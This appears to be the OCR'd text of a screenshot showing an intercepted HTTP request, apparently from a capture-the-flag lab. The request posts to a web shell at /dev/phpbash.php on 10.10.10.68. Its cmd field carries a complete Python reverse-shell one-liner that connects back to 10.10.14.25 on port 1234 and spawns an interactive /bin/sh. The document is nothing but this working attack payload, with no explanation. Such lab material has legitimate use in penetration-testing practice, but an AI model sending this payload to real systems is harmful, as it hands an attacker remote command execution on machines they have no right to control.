 1 POST /dev/phpbash.php HTTP/1.1
2 Host: 10.10.10.68
3 Content-Length: 237
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.75 Safari/537.36
5 Content-type: application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://10.10.10.68
8 Referer: http://10.10.10.68/dev/phpbash.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 cmd=cd /; python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.25",1234));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'